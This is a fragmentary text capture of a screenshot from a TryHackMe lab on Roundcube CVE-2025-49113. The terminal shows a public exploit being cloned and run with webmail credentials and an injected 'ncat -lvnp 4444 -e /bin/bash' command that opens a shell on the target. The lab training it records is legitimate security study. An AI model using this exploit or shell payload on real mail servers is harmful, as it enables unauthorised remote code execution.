 TryHackMe | Mac Hunt
TryHackMe | macOS Fo
TryHackMe | The Game
The Game CTF Notes |
TryHackMe | Server-sid
TryHackMe | Custom To
TryHackMe | Roundcub
Tooling via Browser Au
(853) YouTube
Tags | Prabin Shrestha
tryhackme.com/room/roundcubecve202549113
Getting Started
Job Search Canada ...
Inbox (2,556) - prab...
123
ChatGPT
Prabin Shrestha
Streamly
Live Soccer Scores ...
(822) The GREATES...
Exploit CVE-2025-49113 in a lab environment.
Easy 25 min
Share your achievement
Help
Save Room
57
Options
Room completed ( 100% )
Active machines information
Attacker machine
Status: Connected via Attackbox Your machine IP Address: 10.10.5.179
Terminate
Target machine
Status: On Title: Roundcube_v01 Target IP Address: 10.10.45.104
Expires: 8min 58s
? Add 1 hour Terminate
Task 1 Introduction
Task 2 Technical Background
Task 3 Exploitation
Task 4 Conclusion and Mitigation
Applications Places System Wed 18 Jun, 00:57 AttackBox IP:10.10.5.179
Woop woop! Your answer is correct
root's Hom
root@ip-10-10-5-179: ~
File Edit View Search Terminal Help
drwxr-xr-x 2 root root 4096 Jun 16 10:16 rc5.d
drwxr-xr-x 2 root root 4096 Jun 12 10:16 rc6.d
drwxr-xr-x 2 root root 4096 Oct 22 2024 rcS.d
/res
Te
Additi
Netwo
root@ip-10-10-5-179: ~/CVE-2025-49113
File Edit View Search Terminal Help
root@ip-10-10-5-179:~# git clone https://github.com/fearsoff-org/CVE-2025-49113
Cloning into 'CVE-2025-49113'...
remote: Enumerating objects: 8, done.
remote: Counting objects: 100% (8/8), done.
remote: Compressing objects: 100% (7/7), done.
remote: Total 8 (delta 1), reused 8 (delta 1), pack-reused 0 (from 0)
Unpacking objects: 100% (8/8), 7.31 KiB | 2.44 MiB/s, done.
root@ip-10-10-5-179:~# ls
burp.json Desktop Pictures Scripts Tools
CTFBuilder Downloads Postman snap
CVE-2025-49113 Instructions Rooms thinclient_drives
root@ip-10-10-5-179:~# cd Downloads
root@ip-10-10-5-179:~/Downloads# ls
owasp_zap_root_ca.cer
root@ip-10-10-5-179:~/Downloads# cd ../
root@ip-10-10-5-179:~# cd^C
root@ip-10-10-5-179:~# cd 'CVE-2025-49113'
root@ip-10-10-5-179:~/CVE-2025-49113# php CVE-2025-49113.php http://10.10.45.104
/roundcube ellieptic ChangeMe123 "ncat -lvnp 4444 -e /bin/bash"
### Roundcube ≤ 1.6.10 Post-Auth RCE via PHP Object Deserialization [CVE-2025-49
113]
### Retrieving CSRF token and session cookie...
THM AttackBox
1h 42min 23s